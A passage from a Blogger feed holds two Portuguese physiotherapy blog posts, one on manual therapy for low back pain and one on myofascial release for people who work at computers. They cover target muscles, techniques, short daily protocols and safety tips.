data-end=\"2437\" data-start=\"2347\"\u003E\n\u003Cp data-end=\"2437\" data-start=\"2349\"\u003E\u003Cstrong data-end=\"2363\" data-start=\"2349\"\u003EAplicação:\u003C\/strong\u003E impulso de baixa amplitude e alta velocidade em segmentos selecionados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2538\" data-start=\"2438\"\u003E\n\u003Cp data-end=\"2538\" data-start=\"2440\"\u003E\u003Cstrong data-end=\"2454\" data-start=\"2440\"\u003EIndicação:\u003C\/strong\u003E restrição segmentar persistente, sem sinais de instabilidade ou contraindicações.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2633\" data-start=\"2539\"\u003E\n\u003Cp data-end=\"2633\" data-start=\"2541\"\u003E\u003Cstrong data-end=\"2555\" data-start=\"2541\"\u003EBenefício:\u003C\/strong\u003E estimula reflexos musculares, reduz tensão e melhora percepção de mobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2691\" data-start=\"2635\"\u003E2.3 Liberação miofascial e técnicas de tecidos moles\u003C\/h3\u003E\n\u003Cul data-end=\"3073\" data-start=\"2692\"\u003E\u003Cli data-end=\"2809\" data-start=\"2692\"\u003E\n\u003Cp data-end=\"2809\" data-start=\"2694\"\u003E\u003Cstrong data-end=\"2707\" data-start=\"2694\"\u003EObjetivo:\u003C\/strong\u003E reduzir tensão fascial e pontos gatilho em paravertebrais, glúteos e musculatura posterior da coxa.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2897\" data-start=\"2810\"\u003E\n\u003Cp data-end=\"2897\" data-start=\"2812\"\u003E\u003Cstrong data-end=\"2826\" data-start=\"2812\"\u003EAplicação:\u003C\/strong\u003E pressão sustentada, deslizamento longitudinal e alongamento fascial.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2973\" data-start=\"2898\"\u003E\n\u003Cp data-end=\"2973\" data-start=\"2900\"\u003E\u003Cstrong data-end=\"2914\" data-start=\"2900\"\u003EIndicação:\u003C\/strong\u003E dor miofascial, encurtamento e restrições de mobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3073\" data-start=\"2974\"\u003E\n\u003Cp data-end=\"3073\" data-start=\"2976\"\u003E\u003Cstrong data-end=\"3002\" data-start=\"2976\"\u003EBenefício fisiológico:\u003C\/strong\u003E reorganiza colágeno, melhora circulação e reduz disparos nociceptivos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3117\" data-start=\"3075\"\u003E2.4 Técnicas de energia muscular (MET)\u003C\/h3\u003E\n\u003Cul data-end=\"3494\" data-start=\"3118\"\u003E\u003Cli data-end=\"3184\" data-start=\"3118\"\u003E\n\u003Cp data-end=\"3184\" data-start=\"3120\"\u003E\u003Cstrong data-end=\"3133\" data-start=\"3120\"\u003EObjetivo:\u003C\/strong\u003E alongar músculos tensos de forma ativa e segura.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3300\" data-start=\"3185\"\u003E\n\u003Cp data-end=\"3300\" data-start=\"3187\"\u003E\u003Cstrong data-end=\"3201\" data-start=\"3187\"\u003EAplicação:\u003C\/strong\u003E contração ativa do paciente contra resistência leve do terapeuta seguida de alongamento passivo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3386\" data-start=\"3301\"\u003E\n\u003Cp data-end=\"3386\" data-start=\"3303\"\u003E\u003Cstrong data-end=\"3317\" data-start=\"3303\"\u003EIndicação:\u003C\/strong\u003E músculos paravertebrais, quadrado lombar, glúteos e isquiotibiais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3494\" data-start=\"3387\"\u003E\u003Cp data-end=\"3494\" data-start=\"3389\"\u003E\u003Cstrong data-end=\"3403\" data-start=\"3389\"\u003EBenefício:\u003C\/strong\u003E relaxamento autogênico, aumento seguro da amplitude articular e melhora do controle motor.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3545\" data-start=\"3501\"\u003E3. Integração com exercícios terapêuticos\u003C\/h2\u003E\n\u003Cp data-end=\"3621\" data-start=\"3547\"\u003EA terapia manual \u003Cstrong data-end=\"3583\" data-start=\"3564\"\u003Eprepara tecidos\u003C\/strong\u003E para exercícios ativos, promovendo:\u003C\/p\u003E\n\u003Cul data-end=\"3886\" data-start=\"3622\"\u003E\u003Cli data-end=\"3709\" data-start=\"3622\"\u003E\n\u003Cp data-end=\"3709\" data-start=\"3624\"\u003E\u003Cstrong data-end=\"3652\" data-start=\"3624\"\u003EControle motor segmentar\u003C\/strong\u003E – ativação de core profundo, glúteos e paravertebrais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3805\" data-start=\"3710\"\u003E\n\u003Cp data-end=\"3805\" data-start=\"3712\"\u003E\u003Cstrong data-end=\"3740\" data-start=\"3712\"\u003EFortalecimento funcional\u003C\/strong\u003E – exercícios multiarticulares que mantêm ganhos de mobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3886\" data-start=\"3806\"\u003E\n\u003Cp data-end=\"3886\" data-start=\"3808\"\u003E\u003Cstrong data-end=\"3829\" data-start=\"3808\"\u003ECorreção postural\u003C\/strong\u003E – evita reincidência da lombalgia e sobrecarga mecânica.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"4025\" data-start=\"3888\"\u003E\u003Cp data-end=\"4025\" data-start=\"3890\"\u003EProtocolos combinados de terapia manual + exercícios demonstram \u003Cstrong data-end=\"4003\" data-start=\"3954\"\u003Emelhor recuperação funcional e menor recidiva\u003C\/strong\u003E de lombalgia crônica.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"4081\" data-start=\"4032\"\u003E4. Erros comuns na aplicação da terapia manual\u003C\/h2\u003E\n\u003Col data-end=\"4793\" data-start=\"4083\"\u003E\u003Cli data-end=\"4219\" data-start=\"4083\"\u003E\n\u003Cp data-end=\"4219\" data-start=\"4086\"\u003E\u003Cstrong data-end=\"4123\" data-start=\"4086\"\u003EUso isolado de técnicas passivas:\u003C\/strong\u003E aplicar apenas manipulação ou liberação sem exercícios ativos reduz resultados a longo prazo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4376\" data-start=\"4220\"\u003E\n\u003Cp data-end=\"4376\" data-start=\"4223\"\u003E\u003Cstrong data-end=\"4257\" data-start=\"4223\"\u003EFalta de avaliação individual:\u003C\/strong\u003E aplicar técnicas de forma genérica sem identificar restrições específicas diminui eficácia e aumenta risco de lesão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4517\" data-start=\"4377\"\u003E\n\u003Cp data-end=\"4517\" data-start=\"4380\"\u003E\u003Cstrong data-end=\"4416\" data-start=\"4380\"\u003EPressão ou amplitude inadequada:\u003C\/strong\u003E excesso de força pode gerar dor aguda ou microtraumas; insuficiente não produz efeito terapêutico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4656\" data-start=\"4518\"\u003E\n\u003Cp data-end=\"4656\" data-start=\"4521\"\u003E\u003Cstrong data-end=\"4554\" data-start=\"4521\"\u003EIgnorar padrões de movimento:\u003C\/strong\u003E não integrar exercícios corretivos e controle motor compromete manutenção dos ganhos de mobilidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4793\" data-start=\"4657\"\u003E\u003Cp data-end=\"4793\" data-start=\"4660\"\u003E\u003Cstrong data-end=\"4685\" data-start=\"4660\"\u003EFrequência irregular:\u003C\/strong\u003E sessões espaçadas demais reduzem benefícios cumulativos; pausas estratégicas e consistência são essenciais.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"4851\" data-start=\"4800\"\u003E5. Dicas práticas para aplicação segura e eficaz\u003C\/h2\u003E\n\u003Cul data-end=\"5334\" data-start=\"4853\"\u003E\u003Cli data-end=\"4954\" data-start=\"4853\"\u003E\n\u003Cp data-end=\"4954\" data-start=\"4855\"\u003ERealizar \u003Cstrong data-end=\"4921\" data-start=\"4864\"\u003Eavaliação detalhada da coluna e musculatura adjacente\u003C\/strong\u003E antes de qualquer intervenção.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5051\" data-start=\"4955\"\u003E\n\u003Cp data-end=\"5051\" data-start=\"4957\"\u003EPriorizar \u003Cstrong data-end=\"5021\" data-start=\"4967\"\u003Emobilidade segmentar e liberação de pontos gatilho\u003C\/strong\u003E antes de exercícios ativos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5150\" data-start=\"5052\"\u003E\n\u003Cp data-end=\"5150\" data-start=\"5054\"\u003EIntegrar \u003Cstrong data-end=\"5121\" data-start=\"5063\"\u003Efortalecimento de core, glúteos e extensores da coluna\u003C\/strong\u003E para manutenção da função.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5253\" data-start=\"5151\"\u003E\n\u003Cp data-end=\"5253\" data-start=\"5153\"\u003EMonitorar \u003Cstrong data-end=\"5201\" data-start=\"5163\"\u003Eresposta à dor, amplitude e função\u003C\/strong\u003E continuamente, ajustando intensidade e sequência.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5334\" data-start=\"5254\"\u003E\u003Cp data-end=\"5334\" data-start=\"5256\"\u003EEducar o paciente sobre postura, pausas no trabalho e exercícios domiciliares.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"5356\" data-start=\"5341\"\u003E6. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"5428\" data-start=\"5358\"\u003EA \u003Cstrong data-end=\"5417\" data-start=\"5360\"\u003Eterapia manual é uma ferramenta poderosa na lombalgia\u003C\/strong\u003E, quando:\u003C\/p\u003E\n\u003Cul data-end=\"5619\" data-start=\"5430\"\u003E\u003Cli data-end=\"5470\" data-start=\"5430\"\u003E\n\u003Cp data-end=\"5470\" data-start=\"5432\"\u003EBaseada em avaliação individualizada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5562\" data-start=\"5471\"\u003E\n\u003Cp data-end=\"5562\" data-start=\"5473\"\u003EAplicada com técnicas específicas: mobilização, manipulação, liberação miofascial e MET\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5619\" data-start=\"5563\"\u003E\n\u003Cp data-end=\"5619\" data-start=\"5565\"\u003EIntegrada a exercícios terapêuticos e controle motor\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"5766\" data-start=\"5621\"\u003E\u003Cstrong data-end=\"5637\" data-start=\"5621\"\u003EErros comuns\u003C\/strong\u003E — como técnicas isoladas, pressão inadequada ou falta de integração com exercícios — reduzem significativamente os resultados.\u003C\/p\u003E\n\u003Cblockquote data-end=\"5998\" data-start=\"5768\"\u003E\n\u003Cp data-end=\"5998\" data-start=\"5770\"\u003EProfissionais que dominam \u003Cstrong data-end=\"5842\" data-start=\"5796\"\u003Eavaliação, técnicas e integração funcional\u003C\/strong\u003E conseguem \u003Cstrong data-end=\"5913\" data-start=\"5853\"\u003Ereduzir dor, restaurar mobilidade e prevenir recorrência\u003C\/strong\u003E, tornando a terapia manual um componente indispensável na reabilitação da lombalgia.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5241725922864801586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/5241725922864801586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/terapia-manual-para-lombalgia.html","title":"Terapia Manual para Lombalgia: evidências, técnicas e erros comuns"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h364-c\/Phoenix_10_a_cinematic_photo_of_a_professional_educator_in_phy_0.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-4727687008738713636"},"published":{"$t":"2025-12-17T11:29:00.007-03:00"},"updated":{"$t":"2025-12-17T11:29:00.122-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liberação Miofascial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Miofascial"}],"title":{"type":"text","$t":"Liberação Miofascial para quem trabalha no computador: o que realmente funciona"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQki3MeMjwz4VqeU7WuhBldItKeqmUKUz7_xJ7OXTycpWMlslLy0n2E5tyhtXLnSKXDXRNo3sXdkBy1qtdn-LNPOcyMrjmOoTokdR4-d_BOhMz4yAHNp0HMk79nf6egYqaZJViqGm0bsZue6BXS9jEMWeLI5f6JILPF5wZTOhnbhwGSeKPO_H-vZoTjBj8\/s1184\/Flux_Dev_Uma_mulher_de_meiaidade_com_pele_morena_e_cabelos_cas_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQki3MeMjwz4VqeU7WuhBldItKeqmUKUz7_xJ7OXTycpWMlslLy0n2E5tyhtXLnSKXDXRNo3sXdkBy1qtdn-LNPOcyMrjmOoTokdR4-d_BOhMz4yAHNp0HMk79nf6egYqaZJViqGm0bsZue6BXS9jEMWeLI5f6JILPF5wZTOhnbhwGSeKPO_H-vZoTjBj8\/w640-h364\/Flux_Dev_Uma_mulher_de_meiaidade_com_pele_morena_e_cabelos_cas_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"739\" data-start=\"347\"\u003EO trabalho prolongado no computador é uma das principais causas de \u003Cstrong data-end=\"468\" data-start=\"414\"\u003Etensão muscular, dor cervical, lombar e nos ombros\u003C\/strong\u003E, além de rigidez e fadiga postural. A \u003Cstrong data-end=\"531\" data-start=\"507\"\u003Eliberação miofascial\u003C\/strong\u003E surge como uma intervenção eficaz para aliviar desconfortos, melhorar mobilidade e reduzir o risco de sobrecarga crônica. Mas quais técnicas realmente funcionam e como aplicá-las de forma prática e segura?\u003C\/p\u003E\u003Ch2 data-end=\"797\" data-start=\"746\"\u003E1. Por que o trabalho no computador causa tensão\u003C\/h2\u003E\n\u003Cp data-end=\"857\" data-start=\"799\"\u003EA permanência prolongada em frente à tela geralmente gera:\u003C\/p\u003E\n\u003Cul data-end=\"1280\" data-start=\"859\"\u003E\u003Cli data-end=\"944\" data-start=\"859\"\u003E\n\u003Cp data-end=\"944\" data-start=\"861\"\u003E\u003Cstrong data-end=\"881\" data-start=\"861\"\u003EPostura cifótica\u003C\/strong\u003E: ombros projetados para frente, cervical e lombar em flexão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1063\" data-start=\"945\"\u003E\n\u003Cp data-end=\"1063\" data-start=\"947\"\u003E\u003Cstrong data-end=\"978\" data-start=\"947\"\u003ERigidez cervical e torácica\u003C\/strong\u003E: encurtamento de trapézio superior, elevador da escápula e músculos suboccipitais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1158\" data-start=\"1064\"\u003E\n\u003Cp data-end=\"1158\" data-start=\"1066\"\u003E\u003Cstrong data-end=\"1099\" data-start=\"1066\"\u003ETensão nos membros superiores\u003C\/strong\u003E: antebraço e punho sobrecarregados pelo teclado e mouse.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1280\" data-start=\"1159\"\u003E\n\u003Cp data-end=\"1280\" data-start=\"1161\"\u003E\u003Cstrong data-end=\"1182\" data-start=\"1161\"\u003ERestrição fascial\u003C\/strong\u003E: a fáscia conectiva se adere aos músculos sobrecarregados, limitando mobilidade e aumentando dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1462\" data-start=\"1282\"\u003E\u003Cp data-end=\"1462\" data-start=\"1284\"\u003EEstudos em ergonomia e fisioterapia demonstram que alterações posturais contínuas promovem \u003Cstrong data-end=\"1427\" data-start=\"1375\"\u003Epontos gatilho miofasciais e restrições fasciais\u003C\/strong\u003E, favorecendo dor crônica e fadiga.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1515\" data-start=\"1469\"\u003E2. O que é liberação miofascial e como atua\u003C\/h2\u003E\n\u003Cp data-end=\"1659\" data-start=\"1517\"\u003EA liberação miofascial consiste em \u003Cstrong data-end=\"1606\" data-start=\"1552\"\u003Eaplicar pressão sustentada sobre músculos e fáscia\u003C\/strong\u003E para reduzir tensões, aderências e pontos gatilho.\u003C\/p\u003E\n\u003Ch3 data-end=\"1684\" data-start=\"1661\"\u003EMecanismos de ação:\u003C\/h3\u003E\n\u003Col data-end=\"2144\" data-start=\"1685\"\u003E\u003Cli data-end=\"1809\" data-start=\"1685\"\u003E\n\u003Cp data-end=\"1809\" data-start=\"1688\"\u003E\u003Cstrong data-end=\"1707\" data-start=\"1688\"\u003ERedução da dor:\u003C\/strong\u003E estímulo de mecanorreceptores e fibras aferentes que modulam vias de analgesia central e segmentar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1913\" data-start=\"1810\"\u003E\n\u003Cp data-end=\"1913\" data-start=\"1813\"\u003E\u003Cstrong data-end=\"1858\" data-start=\"1813\"\u003ERestabelecimento do deslizamento fascial:\u003C\/strong\u003E reorganiza colágeno e promove elasticidade tecidual.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2018\" data-start=\"1914\"\u003E\n\u003Cp data-end=\"2018\" data-start=\"1917\"\u003E\u003Cstrong data-end=\"1955\" data-start=\"1917\"\u003EMelhora da amplitude de movimento:\u003C\/strong\u003E músculos e articulações recuperam mobilidade sem sobrecarga.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2144\" data-start=\"2019\"\u003E\n\u003Cp data-end=\"2144\" data-start=\"2022\"\u003E\u003Cstrong data-end=\"2059\" data-start=\"2022\"\u003EPreparo para movimento funcional:\u003C\/strong\u003E tecidos menos tensos respondem melhor a alongamentos e exercícios de fortalecimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote data-end=\"2327\" data-start=\"2146\"\u003E\u003Cp data-end=\"2327\" data-start=\"2148\"\u003EEm termos práticos, a liberação miofascial ajuda o corpo a \u003Cstrong data-end=\"2244\" data-start=\"2207\"\u003E“destravar” áreas sobrecarregadas\u003C\/strong\u003E, preparando o paciente para manter postura adequada e realizar movimentos sem dor.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"2397\" data-start=\"2334\"\u003E3. Principais áreas de foco para quem trabalha no computador\u003C\/h2\u003E\n\u003Ch3 data-end=\"2425\" data-start=\"2399\"\u003E3.1 Pescoço e cervical\u003C\/h3\u003E\n\u003Cul data-end=\"2727\" data-start=\"2426\"\u003E\u003Cli data-end=\"2504\" data-start=\"2426\"\u003E\n\u003Cp data-end=\"2504\" data-start=\"2428\"\u003E\u003Cstrong data-end=\"2446\" data-start=\"2428\"\u003EMúsculos alvo:\u003C\/strong\u003E trapézio superior, elevador da escápula, suboccipitais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2622\" data-start=\"2505\"\u003E\n\u003Cp data-end=\"2622\" data-start=\"2507\"\u003E\u003Cstrong data-end=\"2527\" data-start=\"2507\"\u003ETécnica prática:\u003C\/strong\u003E pressão suave com os dedos ou bola terapêutica, mantendo 30-60 segundos por ponto de tensão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2727\" data-start=\"2623\"\u003E\n\u003Cp data-end=\"2727\" data-start=\"2625\"\u003E\u003Cstrong data-end=\"2645\" data-start=\"2625\"\u003EEfeito esperado:\u003C\/strong\u003E redução de dor referida na cabeça, pescoço e ombros, melhora da rotação cervical.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2761\" data-start=\"2729\"\u003E3.2 Ombros e região torácica\u003C\/h3\u003E\n\u003Cul data-end=\"3048\" data-start=\"2762\"\u003E\u003Cli data-end=\"2846\" data-start=\"2762\"\u003E\n\u003Cp data-end=\"2846\" data-start=\"2764\"\u003E\u003Cstrong data-end=\"2782\" data-start=\"2764\"\u003EMúsculos alvo:\u003C\/strong\u003E romboides, peitoral menor e maior, trapézio médio e inferior.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2954\" data-start=\"2847\"\u003E\n\u003Cp data-end=\"2954\" data-start=\"2849\"\u003E\u003Cstrong data-end=\"2869\" data-start=\"2849\"\u003ETécnica prática:\u003C\/strong\u003E liberação com bola ou rolo pequeno, aplicando pressão nos pontos de maior rigidez.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3048\" data-start=\"2955\"\u003E\n\u003Cp data-end=\"3048\" data-start=\"2957\"\u003E\u003Cstrong data-end=\"2977\" data-start=\"2957\"\u003EEfeito esperado:\u003C\/strong\u003E melhora da postura cifótica, retração escapular e mobilidade torácica.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3077\" data-start=\"3050\"\u003E3.3 Punhos e antebraços\u003C\/h3\u003E\n\u003Cul data-end=\"3369\" data-start=\"3078\"\u003E\u003Cli data-end=\"3162\" data-start=\"3078\"\u003E\n\u003Cp data-end=\"3162\" data-start=\"3080\"\u003E\u003Cstrong data-end=\"3098\" data-start=\"3080\"\u003EMúsculos alvo:\u003C\/strong\u003E flexores e extensores do antebraço, pronadores e supinadores.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3274\" data-start=\"3163\"\u003E\n\u003Cp data-end=\"3274\" data-start=\"3165\"\u003E\u003Cstrong data-end=\"3185\" data-start=\"3165\"\u003ETécnica prática:\u003C\/strong\u003E deslizamento longitudinal com bola ou massagem manual, 1-2 minutos por grupo muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3369\" data-start=\"3275\"\u003E\u003Cp data-end=\"3369\" data-start=\"3277\"\u003E\u003Cstrong data-end=\"3297\" data-start=\"3277\"\u003EEfeito esperado:\u003C\/strong\u003E alívio de tensão e prevenção de tendinopatias por digitação prolongada.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"3418\" data-start=\"3376\"\u003E4. Protocolos práticos para o dia a dia\u003C\/h2\u003E\n\u003Ch3 data-end=\"3461\" data-start=\"3420\"\u003E4.1 Sessões rápidas de 5 a 10 minutos\u003C\/h3\u003E\n\u003Cul data-end=\"3636\" data-start=\"3462\"\u003E\u003Cli data-end=\"3511\" data-start=\"3462\"\u003E\n\u003Cp data-end=\"3511\" data-start=\"3464\"\u003EIdeal para pausas a cada 2 horas de trabalho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3636\" data-start=\"3512\"\u003E\n\u003Cp data-end=\"3636\" data-start=\"3514\"\u003EExemplo: 1 minuto por grupo muscular (cervical, trapézio, torácico, antebraço), mantendo pressão sustentada em cada ponto.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3687\" data-start=\"3638\"\u003E4.2 Sessões mais profundas de 15 a 20 minutos\u003C\/h3\u003E\n\u003Cul data-end=\"3876\" data-start=\"3688\"\u003E\u003Cli data-end=\"3734\" data-start=\"3688\"\u003E\n\u003Cp data-end=\"3734\" data-start=\"3690\"\u003ERealizadas no início ou fim do expediente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3876\" data-start=\"3735\"\u003E\n\u003Cp data-end=\"3876\" data-start=\"3737\"\u003EIncluem liberação miofascial mais prolongada, alongamento suave e exercícios de mobilidade funcional para pescoço, ombro e coluna torácica.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3929\" data-start=\"3878\"\u003E4.3 Integração com exercícios de fortalecimento\u003C\/h3\u003E\n\u003Cul data-end=\"4128\" data-start=\"3930\"\u003E\u003Cli data-end=\"4050\" data-start=\"3930\"\u003E\n\u003Cp data-end=\"4050\" data-start=\"3932\"\u003EApós liberação miofascial, realizar exercícios de \u003Cstrong data-end=\"4047\" data-start=\"3982\"\u003Eestabilização escapular, ativação do core e extensão torácica\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4128\" data-start=\"4051\"\u003E\u003Cp data-end=\"4128\" data-start=\"4053\"\u003EIsso ajuda a manter ganhos de mobilidade e melhora a postura a longo prazo.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"4163\" data-start=\"4135\"\u003E5. Evidências científicas\u003C\/h2\u003E\n\u003Cul data-end=\"4656\" data-start=\"4165\"\u003E\u003Cli data-end=\"4362\" data-start=\"4165\"\u003E\n\u003Cp data-end=\"4362\" data-start=\"4167\"\u003ERevisões de fisioterapia apontam que a \u003Cstrong data-end=\"4279\" data-start=\"4206\"\u003Eliberação miofascial combinada com alongamento e exercícios posturais\u003C\/strong\u003E reduz significativamente dor cervical e torácica em trabalhadores de escritório.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4529\" data-start=\"4363\"\u003E\n\u003Cp data-end=\"4529\" data-start=\"4365\"\u003EEstudos indicam que a liberação miofascial promove \u003Cstrong data-end=\"4462\" data-start=\"4416\"\u003Emelhora imediata da amplitude de movimento\u003C\/strong\u003E, aliviando restrições fasciais que podem levar a dores crônicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4656\" data-start=\"4530\"\u003E\u003Cp data-end=\"4656\" data-start=\"4532\"\u003EA eficácia é maior quando aplicada de forma \u003Cstrong data-end=\"4625\" data-start=\"4576\"\u003Eregular e combinada com exercícios corretivos\u003C\/strong\u003E, não como intervenção isolada.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"4699\" data-start=\"4663\"\u003E6. Dicas de segurança e aplicação\u003C\/h2\u003E\n\u003Col data-end=\"5170\" data-start=\"4701\"\u003E\u003Cli data-end=\"4778\" data-start=\"4701\"\u003E\n\u003Cp data-end=\"4778\" data-start=\"4704\"\u003E\u003Cstrong data-end=\"4726\" data-start=\"4704\"\u003EEvitar sobrecarga:\u003C\/strong\u003E pressão deve ser tolerável e não gerar dor aguda.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4867\" data-start=\"4779\"\u003E\n\u003Cp data-end=\"4867\" data-start=\"4782\"\u003E\u003Cstrong data-end=\"4816\" data-start=\"4782\"\u003EFoco em pontos de tensão real:\u003C\/strong\u003E cervical, trapézio, torácica, antebraço e punho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4969\" data-start=\"4868\"\u003E\n\u003Cp data-end=\"4969\" data-start=\"4871\"\u003E\u003Cstrong data-end=\"4900\" data-start=\"4871\"\u003EIntegrar com pausa ativa:\u003C\/strong\u003E levantar-se, alongar coluna torácica e realizar rotações de ombro.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5080\" data-start=\"4970\"\u003E\n\u003Cp data-end=\"5080\" data-start=\"4973\"\u003E\u003Cstrong data-end=\"4990\" data-start=\"4973\"\u003ERegularidade:\u003C\/strong\u003E sessões curtas várias vezes ao dia são mais eficazes do que sessões longas esporádicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5170\" data-start=\"5081\"\u003E\u003Cp data-end=\"5170\" data-start=\"5084\"\u003E\u003Cstrong data-end=\"5107\" data-start=\"5084\"\u003EAvaliação contínua:\u003C\/strong\u003E observar resposta do paciente e ajustar intensidade e duração.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"5192\" data-start=\"5177\"\u003E7. Conclusão\u003C\/h2\u003E\n\u003Cp data-end=\"5285\" data-start=\"5194\"\u003EA \u003Cstrong data-end=\"5253\" data-start=\"5196\"\u003Eliberação miofascial para quem trabalha no computador\u003C\/strong\u003E é uma ferramenta eficaz para:\u003C\/p\u003E\n\u003Cul data-end=\"5515\" data-start=\"5287\"\u003E\u003Cli data-end=\"5334\" data-start=\"5287\"\u003E\n\u003Cp data-end=\"5334\" data-start=\"5289\"\u003EReduzir dor cervical, torácica e nos ombros\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5383\" data-start=\"5335\"\u003E\n\u003Cp data-end=\"5383\" data-start=\"5337\"\u003EMelhorar mobilidade e amplitude de movimento\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5466\" 